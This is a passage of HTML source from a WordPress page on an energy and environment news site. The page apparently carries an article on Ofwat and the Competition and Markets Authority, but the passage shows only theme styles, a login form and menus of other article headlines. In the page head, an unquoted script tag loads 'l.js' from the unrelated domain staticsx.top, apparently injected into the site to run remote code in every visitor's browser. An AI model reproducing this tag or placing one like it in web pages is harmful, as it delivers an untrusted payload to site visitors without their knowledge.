                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #020000;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-4484 single-format-standard ofwat-makes-submission-to-competition-and-markets-authority-following-company-appeals global-block-template-1 td-magazine td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/energyicon/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/energyICON " title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-8194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-8194"><a href="https://www.theicon.org.uk/">Home</a></li>
<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8325"><a href="https://www.theicon.org.uk/category/industry-insights/">Industry Insights</a></li>
<li id="menu-item-8327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8327"><a href="https://www.theicon.org.uk/category/opinions-and-analysis/">Opinions and Analysis</a></li>
<li id="menu-item-8328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8328"><a href="https://www.theicon.org.uk/category/un-global-goals/">UN Global Goals</a></li>
<li id="menu-item-8329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8329"><a href="https://www.theicon.org.uk/category/legislation-and-guidance/">Legislation and Guidance</a></li>
<li id="menu-item-8330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8330"><a href="https://www.theicon.org.uk/category/environmental-management/">Environmental Management</a></li>
<li id="menu-item-8326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8326"><a href="https://www.theicon.org.uk/category/blogs/">Blogs</a></li>
<li id="menu-item-8196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8196"><a href="https://www.theicon.org.uk/contact-us/">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
                    </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.theicon.org.uk/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Friday, January 30, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.theicon.org.uk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/energyicon/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/energyICON " title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.theicon.org.uk/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.theicon.org.uk/">
            <img class="td-retina-data" data-retina="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo-large.jpg" src="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo.jpg" alt=""/>
            <span class="td-visual-hidden">The Icon</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697d434a0c17f_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_697d434a0c17f_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_697d434a0c17f_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.theicon.app " target="_blank"><img src="https://www.theicon.org.uk/wp-content/uploads/2019/07/THE%20ICON%20HUB.jpg"/></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.theicon.org.uk/">
			<img src="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-mobile-logo.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.theicon.org.uk/">
			<img class="td-retina-data" data-retina="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo-large.jpg" src="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo.jpg" alt=""/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-8194"><a href="https://www.theicon.org.uk/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-8325"><a href="https://www.theicon.org.uk/category/industry-insights/">Industry Insights</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_697d434a0d164_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_2_697d434a0d164" ><script>var block_td_uid_2_697d434a0d164 = new tdBlock();
block_td_uid_2_697d434a0d164.id = "td_uid_2_697d434a0d164";
block_td_uid_2_697d434a0d164.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_697d434a0d164_rand","tdc_css_class":"td_uid_2_697d434a0d164_rand","tdc_css_class_style":"td_uid_2_697d434a0d164_rand_style"}';
block_td_uid_2_697d434a0d164.td_column_number = "3";
block_td_uid_2_697d434a0d164.block_type = "td_block_mega_menu";
block_td_uid_2_697d434a0d164.post_count = "5";
block_td_uid_2_697d434a0d164.found_posts = "1679";
block_td_uid_2_697d434a0d164.header_color = "";
block_td_uid_2_697d434a0d164.ajax_pagination_infinite_stop = "";
block_td_uid_2_697d434a0d164.max_num_pages = "336";
tdBlocksArray.push(block_td_uid_2_697d434a0d164);
</script><div id=td_uid_2_697d434a0d164 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" class="td-image-wrap" title="New Scottish blade a ‘step change’ for tidal energy industry"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New Scottish blade a ‘step change’ for tidal energy industry" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" title="New Scottish blade a ‘step change’ for tidal energy industry">New Scottish blade a ‘step change’ for tidal energy industry</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/ofwat-issues-new-guidance-to-support-customers-in-vulnerable-circumstances/" rel="bookmark" class="td-image-wrap" title="Ofwat issues new guidance to support customers in vulnerable circumstances"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ofwat issues new guidance to support customers in vulnerable circumstances" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/ofwat-issues-new-guidance-to-support-customers-in-vulnerable-circumstances/" rel="bookmark" title="Ofwat issues new guidance to support customers in vulnerable circumstances">Ofwat issues new guidance to support customers in vulnerable circumstances</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/people-who-work-from-home-in-england-have-significantly-higher-emissions-than-those-who-work-in-traditional-settings-like-offices-research-says/" rel="bookmark" class="td-image-wrap" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/people-who-work-from-home-in-england-have-significantly-higher-emissions-than-those-who-work-in-traditional-settings-like-offices-research-says/" rel="bookmark" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says">People who work from home in England have &#8220;significantly&#8221; higher emissions&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/brighton-researchers-helping-create-worlds-first-hydrogen-powered-crematorium/" rel="bookmark" class="td-image-wrap" title="Brighton researchers helping create world’s first hydrogen-powered crematorium"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Brighton researchers helping create world’s first hydrogen-powered crematorium" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/brighton-researchers-helping-create-worlds-first-hydrogen-powered-crematorium/" rel="bookmark" title="Brighton researchers helping create world’s first hydrogen-powered crematorium">Brighton researchers helping create world’s first hydrogen-powered crematorium</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/wales-will-need-double-the-grid-capacity-by-2035-data-reveals/" rel="bookmark" class="td-image-wrap" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/wales-will-need-double-the-grid-capacity-by-2035-data-reveals/" rel="bookmark" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals">Wales will need to ‘double’ the grid capacity by 2035, data&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697d434a0d164" data-td_block_id="td_uid_2_697d434a0d164"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697d434a0d164" data-td_block_id="td_uid_2_697d434a0d164"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8327"><a href="https://www.theicon.org.uk/category/opinions-and-analysis/">Opinions and Analysis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_697d434a13f72_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_3_697d434a13f72" ><script>var block_td_uid_3_697d434a13f72 = new tdBlock();
block_td_uid_3_697d434a13f72.id = "td_uid_3_697d434a13f72";
block_td_uid_3_697d434a13f72.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"165","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_697d434a13f72_rand","tdc_css_class":"td_uid_3_697d434a13f72_rand","tdc_css_class_style":"td_uid_3_697d434a13f72_rand_style"}';
block_td_uid_3_697d434a13f72.td_column_number = "3";
block_td_uid_3_697d434a13f72.block_type = "td_block_mega_menu";
block_td_uid_3_697d434a13f72.post_count = "5";
block_td_uid_3_697d434a13f72.found_posts = "53";
block_td_uid_3_697d434a13f72.header_color = "";
block_td_uid_3_697d434a13f72.ajax_pagination_infinite_stop = "";
block_td_uid_3_697d434a13f72.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_3_697d434a13f72);
</script><div id=td_uid_3_697d434a13f72 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" class="td-image-wrap" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON">The Future Is Local (Area Energy Planning): UK100 writes to ICON</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/negotiating-ppas-are-you-adding-value-or-splitting-the-difference/" rel="bookmark" class="td-image-wrap" title="Negotiating PPAs – Are You Adding Value or Splitting the Difference?"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/05/businesshandshake-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/05/businesshandshake-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/05/businesshandshake-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Negotiating PPAs – Are You Adding Value or Splitting the Difference?" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/negotiating-ppas-are-you-adding-value-or-splitting-the-difference/" rel="bookmark" title="Negotiating PPAs – Are You Adding Value or Splitting the Difference?">Negotiating PPAs – Are You Adding Value or Splitting the Difference?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/holding-companies-accountable-for-human-rights-risks-across-the-globe-the-proposal-of-a-european-directive-for-supply-chain-due-diligence/" rel="bookmark" class="td-image-wrap" title="Holding Companies Accountable for Human Rights Risks Across the Globe: The Proposal of a European Directive for Supply Chain Due Diligence"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/single-EU-flag-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/single-EU-flag-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/single-EU-flag-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Holding Companies Accountable for Human Rights Risks Across the Globe: The Proposal of a European Directive for Supply Chain Due Diligence" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/holding-companies-accountable-for-human-rights-risks-across-the-globe-the-proposal-of-a-european-directive-for-supply-chain-due-diligence/" rel="bookmark" title="Holding Companies Accountable for Human Rights Risks Across the Globe: The Proposal of a European Directive for Supply Chain Due Diligence">Holding Companies Accountable for Human Rights Risks Across the Globe: The&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/virtual-energy-system-addressing-the-need-for-a-digitalised-decentralised-and-decarbonised-energy-system-national-grid-eso-writes-to-icon/" rel="bookmark" class="td-image-wrap" title="Virtual Energy System: Addressing the need for a digitalised, decentralised and decarbonised energy system &#8211; ESO writes to ICON"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/08/ESO-digital-twin-diagram-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/08/ESO-digital-twin-diagram-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/08/ESO-digital-twin-diagram-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Virtual Energy System: Addressing the need for a digitalised, decentralised and decarbonised energy system &#8211; ESO writes to ICON" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/virtual-energy-system-addressing-the-need-for-a-digitalised-decentralised-and-decarbonised-energy-system-national-grid-eso-writes-to-icon/" rel="bookmark" title="Virtual Energy System: Addressing the need for a digitalised, decentralised and decarbonised energy system &#8211; ESO writes to ICON">Virtual Energy System: Addressing the need for a digitalised, decentralised and&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/anaerobic-digestion-and-food-waste-recycling-opportunities-for-an-alternative-sustainable-method-of-waste-disposal-and-energy-generation/" rel="bookmark" class="td-image-wrap" title="Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable method of waste disposal and energy generation"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/08/Jonathan-Croley-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/08/Jonathan-Croley-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/08/Jonathan-Croley-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable method of waste disposal and energy generation" /></a></div>                <a href="https://www.theicon.org.uk/category/opinions-and-analysis/" class="td-post-category">Opinions and Analysis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/anaerobic-digestion-and-food-waste-recycling-opportunities-for-an-alternative-sustainable-method-of-waste-disposal-and-energy-generation/" rel="bookmark" title="Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable method of waste disposal and energy generation">Anaerobic Digestion and Food Waste Recycling: Opportunities for an alternative, sustainable&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697d434a13f72" data-td_block_id="td_uid_3_697d434a13f72"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697d434a13f72" data-td_block_id="td_uid_3_697d434a13f72"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8328"><a href="https://www.theicon.org.uk/category/un-global-goals/">UN Global Goals</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_697d434a174a6_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_4_697d434a174a6" ><script>var block_td_uid_4_697d434a174a6 = new tdBlock();
block_td_uid_4_697d434a174a6.id = "td_uid_4_697d434a174a6";
block_td_uid_4_697d434a174a6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"168","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_697d434a174a6_rand","tdc_css_class":"td_uid_4_697d434a174a6_rand","tdc_css_class_style":"td_uid_4_697d434a174a6_rand_style"}';
block_td_uid_4_697d434a174a6.td_column_number = "3";
block_td_uid_4_697d434a174a6.block_type = "td_block_mega_menu";
block_td_uid_4_697d434a174a6.post_count = "5";
block_td_uid_4_697d434a174a6.found_posts = "6";
block_td_uid_4_697d434a174a6.header_color = "";
block_td_uid_4_697d434a174a6.ajax_pagination_infinite_stop = "";
block_td_uid_4_697d434a174a6.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_4_697d434a174a6);
</script><div id=td_uid_4_697d434a174a6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/12-responsible-consumption-and-production/" rel="bookmark" class="td-image-wrap" title="12: Responsible Consumption and Production"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/12-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/12-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/12-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="12: Responsible Consumption and Production" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/12-responsible-consumption-and-production/" rel="bookmark" title="12: Responsible Consumption and Production">12: Responsible Consumption and Production</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/13-climate-action/" rel="bookmark" class="td-image-wrap" title="13: Climate Action"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/13-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/13-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/13-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="13: Climate Action" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

